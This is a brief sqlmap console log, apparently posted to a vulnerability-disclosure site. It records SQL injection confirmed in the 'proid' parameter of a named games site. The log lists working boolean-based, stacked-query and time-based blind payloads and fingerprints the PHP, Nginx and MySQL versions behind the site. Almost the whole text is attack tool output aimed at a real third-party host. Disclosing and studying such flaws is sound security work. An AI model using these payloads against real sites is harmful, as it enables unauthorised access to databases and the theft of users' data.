 sqlmap.py
---
Parameter: proid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: proid=19 AND 6554=6554

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: proid=19;(SELECT * FROM (SELECT(SLEEP(5)))YtNs)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: proid=19 AND (SELECT * FROM (SELECT(SLEEP(5)))qxvl)
---
[14:30:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[14:30:50] [INFO] fetched data logged to text files under 'C:\Users\weize\.sqlma
p\output\ku.games.renren.com'

[*] shutting down at 14:30:50

C:\Python27\sqlmap>
www.wooyun.org